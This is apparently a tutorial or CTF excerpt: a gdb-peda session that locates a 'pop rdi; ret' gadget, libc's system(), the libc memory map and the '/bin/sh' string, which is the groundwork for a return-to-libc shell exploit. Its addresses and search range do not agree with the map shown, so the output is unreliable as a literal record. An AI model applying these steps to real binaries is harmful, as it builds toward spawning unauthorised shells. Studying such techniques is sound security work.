 gdb-peda$ asmsearch "pop rdi; ret"
Searching for ASM code: 'pop rdi; ret' in: binary ranges
0x004011eb : (5fc3) pop rdi; ret
gdb-peda$ print system
$1 = {<text variable, no debug info>} 0x7ffff7e38e50 <__libc_system>
gdb-peda$ info proc map
Start Addr End Addr Size Offset objfile
0x7ffff7df0000 0x7ffff7e15000 0x25000 0x0 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7faa000 0x7ffff7fab000 0x1000 0x1ba000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7fab000 0x7ffff7fae000 0x3000 0x1ba000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x7ffff7fae000 0x7ffff7fb1000 0x3000 0x1bd000 /usr/lib/x86_64-linux-gnu/libc-2.31.so
gdb-peda$ searchmem /bin/sh <start of libc> <end of libc>
Searching for '/bin/sh' in range: 0x7ffff7a0d000 0x7ffff7fb1000
Found 1 results, display max 1 items:
libc : 0x7ffff7f7a156 --> 0x68732f6e69622f ('/bin/sh')